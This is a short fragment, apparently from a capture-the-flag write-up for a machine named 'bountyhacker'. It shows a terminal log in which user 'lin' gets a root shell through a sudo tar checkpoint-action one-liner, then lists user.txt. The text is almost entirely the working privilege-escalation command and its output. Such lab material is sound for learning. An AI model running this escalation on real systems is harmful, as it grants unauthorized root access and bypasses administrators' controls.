 lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# pwd
pwd: not found
# ls
user.txt